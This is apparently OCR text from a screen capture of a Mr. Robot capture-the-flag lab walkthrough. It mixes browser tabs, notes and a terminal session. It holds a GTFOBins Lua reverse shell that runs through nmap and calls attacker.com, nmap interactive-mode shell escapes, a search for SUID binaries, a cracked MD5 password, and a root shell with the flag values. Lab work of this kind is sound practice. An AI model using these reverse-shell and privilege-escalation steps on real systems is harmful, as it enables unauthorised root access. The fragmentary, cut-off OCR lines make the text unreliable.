 nmap | GTFOBins
Edit Themes ‹ user's Blog! —
192.168.1.4
php-reverse-shell | pentestm
CrackStation - Online Passwo
gtfobins.github.io/gtfobins/nmap/
.. / nmap
Star
1,6
Shell
Non-interactive reverse shell
Sudo
Limited SUID
Shell
It can be used to break out from
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh"
nmap --script=$TF
(b) The interactive mode, av
commands.
nmap --interactive
nmap> !sh
Non-interactive reve
It can send back a non-interact
access.
Run nc -l -p 12345 on the attac
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
local r,x=t:receive();local f=assert(io.popen(r,
local b=assert(f:read("*a"));t:send(b);
end;
f:close();t:close();' > $TF
nmap --script=$TF
php-reverse....tar.gz
File Edit View
1 machine: 192.
2 my ip: 192.16
3
4 key1: 073403c
5 key2: 822c739
6 key3: 04787dd
7
8
9
10 user: Elliot
11 pass: ER28-06
12
13 robot:c3fcd3d
14 robot:abcdefg
15
Line 8, Column 1
nc -lvp 4444
nc -lvp 4444 106x55
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat  password.raw-md5
cat  password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Oracle VM Virtual...
vm [Running] - Or...
nmap | GTFOBins ...
OBS 0.0.1 (linux) - ...
nc -lvp 4444
notes — Kate
mrrobot — Dolphin
~/Desktop/mrrob...
19
18:28